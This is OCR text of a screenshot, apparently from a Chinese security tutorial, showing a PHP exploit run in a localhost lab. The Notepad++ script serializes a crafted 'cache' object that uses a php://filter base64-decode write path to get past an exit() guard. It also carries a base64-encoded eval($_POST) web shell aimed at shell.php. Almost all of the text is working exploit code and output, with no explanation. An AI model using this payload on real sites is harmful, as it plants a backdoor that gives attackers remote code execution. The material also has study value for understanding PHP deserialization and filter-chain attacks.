 127.0.0.1/a.php
应用 百度一下 网址导航 JD 京东商城 淘 天猫精选 淘 淘宝网 拼多多 游戏加速 携程网 玩手机游戏 信用卡申请 网页游戏
F:\PHPTutorial\WWW\a.php:23:string '<?php exit();?>s:50:"aaaaaaPD9waHAgQGV2YWwoJF9QT1NUWyd6aGhoeSddKTsgPz4=";' (length=73)
F:\PHPTutorial\WWW\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.php a.php shell.php
1 <?php
2
3 class cache{
4
5 protected $timeout = 1800;
6 protected $status = true;
7 protected $keyfile = '';
8 protected $folder = 'php://filter/write=convert.base64-decode/resource=';
9 protected $key_id = 'shell';
10 protected $key_list = 'aaaaaaPD9waHAgQGV2YWwoJF9QT1NUWyd6aGhoeSddKTsgPz4=';
11
12 }
13 $obj = new cache();
14 $str = serialize($obj);
15 file_put_contents('1.txt',base64_encode($str));
16 ?>
信安之路